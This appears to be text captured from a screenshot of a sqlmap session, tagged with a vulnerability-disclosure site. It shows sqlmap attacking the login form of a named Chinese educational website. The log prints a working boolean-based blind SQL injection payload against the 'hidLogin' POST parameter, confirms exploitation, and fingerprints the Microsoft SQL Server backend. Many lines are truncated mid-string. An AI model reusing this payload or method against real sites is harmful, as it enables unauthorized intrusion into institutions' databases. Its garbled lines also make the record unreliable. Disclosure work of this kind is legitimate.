 POST http://oa.tianshi.edu.cn:80/NewPage/Login.aspx
POST data: hidIp=60.28.122.133&__VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU1ZGTQwk1PTlGQin0tY4J9PZwV0SJdrw%3D%3D&txtUserName=&txtUserPwd=
gin1=%20%B5%C7%20%C2%BC%20&hidLogin=&__EVENTVALIDATION=%2FwEWCAKXrpTUDQKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA
5xLS9
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: hidIp=60.28.122.133&__VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU1ZGTQwk1PTlGQin0tY4J9PZwV0SJdrw%3D%3D&txtUserNam
=teacher&btnLogin1=%20%B5%C7%20%C2%BC%20&hidLogin=&__EVENTVALIDATION=%2FwEWCAKXrpTUDQKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6Awl
iTVaJn%2BJBPfq5xLS9] (Warning: blank fields detected): hidIp=60.28.122.133&__VIEWSTATE=/wEPDwUJNzQ2NTIwNjU1ZGTQwk1PTlGQin0tY4J
rName=&txtUserPwd=&rdoSelect=teacher&btnLogin1= %B5%C7 %C2%BC &hidLogin=&__EVENTVALIDATION=/wEWCAKXrpTUDQKl1bKzCQLG8eCkDwLRxcX
zDAL6o4PRA24CyWLY7EAiTVaJn%2BJBPfq5xLS9
do you want to fill blank fields with random values? [Y/n] Y
[10:10:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:10:42] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-09232015_1010am.csv' as the CSV results file in multipl
[10:10:44] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hidLogin (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: hidIp=60.28.122.133&__VIEWSTATE=/wEPDwUJNzQ2NTIwNjU1ZGTQwk1PTlGQin0tY4J9PZwV0SJdrw==&txtUserName=yleM&txtUserPwd=
gin1= %B5%C7 %C2%BC &hidLogin=rbRr') RLIKE (SELECT (CASE WHEN (8827=8827) THEN 0x72625272 ELSE 0x28 END)) AND ('DQVC' LIKE 'DQ
WCAKXrpTUDQKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA24CyWLY7EAiTVaJn JBPfq5xLS9
---
[10:10:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[10:10:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
www.wooyun.org